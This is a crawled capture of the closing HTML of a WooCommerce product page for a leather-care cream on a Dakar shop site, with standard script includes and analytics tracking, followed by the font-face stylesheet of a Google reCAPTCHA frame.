dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-pagin-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-361c215e.min.js.pagespeed.jm.v2vB2dE2Jw.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"154029098","post":"12773","tz":"0","srv":"evitrine-dakar.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","154029098","12773"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">//<![CDATA[
var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-281008df.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" id="wpo_min-footer-7-js-extra">//<![CDATA[
var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-d30e0b1d.min.js.pagespeed.jm.gaeCgkEFDW.js" id="wpo_min-footer-7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-3f542941.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-041c2211.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" id="wpo_min-footer-10-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_142f8ffddde7ba3cce02c718690c6264","fragment_name":"wc_fragments_142f8ffddde7ba3cce02c718690c6264","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-878f08b1.min.js.pagespeed.jm.rlKGfbACsv.js" id="wpo_min-footer-10-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wpo_min-footer-12-js-extra">//<![CDATA[
var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"67a8130b57","recaptchasitekey":"6LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM","useCAPTCHA":"1","allowremember":"","verification":null};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-9637091d.min.js.pagespeed.jm.u7oK7R_Rdt.js" id="wpo_min-footer-12-js"></script>

<script type="text/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','767386480893627');fbq('track','ViewContent',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Cr\u00e8me Nourrissante et R\u00e9paratrice pour Cuir - Couleur Neutre","content_ids":"[\"wc_post_id_12773\"]","content_type":"product","contents":"[{\"id\":\"wc_post_id_12773\",\"quantity\":1}]","content_category":"Produits de Nettoyage","value":"3000","currency":"XOF"},{"eventID":"dbef9a50-c8fb-4372-8c5a-80355c9aefbd"});fbq('set','agent','woocommerce_6-10.4.3-3.5.15','767386480893627');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"fe15f611-8335-4b67-bd4b-293ee736b108"});});</script>
		<script type="text/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://evitrine-dakar.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://evitrine-dakar.com/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":154029098,"store_id":"8f135d74-48d2-4ae2-898f-c9ea99174455","ui":null,"url":"https://evitrine-dakar.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"XOF","timezone":"Africa/Dakar","is_guest":1};wcAnalytics.eventQueue=[{"eventName":"product_view","props":{"pi":12773,"pn":"Cr\u00e8me Nourrissante et R\u00e9paratrice pour Cuir - Couleur Neutre","pc":"Produits de Nettoyage","pp":"3000","pt":"simple"}}];wcAnalytics.features={ch:false,sessionTracking:false,proxy:false,};wcAnalytics.breadcrumbs=["Boutique","Entretien","Produits de Nettoyage","Cr\u00e8me Nourrissante et R\u00e9paratrice pour Cuir \u0026#8211; Couleur Neutre"];wcAnalytics.pages={isAccountPage:false,isCart:false,};})();</script>
		</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM&co=aHR0cHM6Ly9ldml0cmluZS1kYWthci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tbk4m84gkf2z
body_size: 48370
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 